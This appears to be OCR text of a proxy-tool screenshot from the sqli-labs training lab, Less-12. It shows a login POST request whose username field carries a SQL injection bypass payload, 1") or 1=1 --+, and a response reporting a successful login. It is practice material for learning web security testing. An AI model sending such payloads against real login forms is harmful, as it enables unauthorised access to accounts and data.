 Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/Less-12/ HTTP/1.1
2 Host: 192.168.104.130
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.104.130
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Referer:
http://192.168.104.130/sqli-labs-master/Less-4/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=1") or 1=1 --+&passwd=1
Search...
0 matches
Response
Pretty Raw Hex Render \n
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN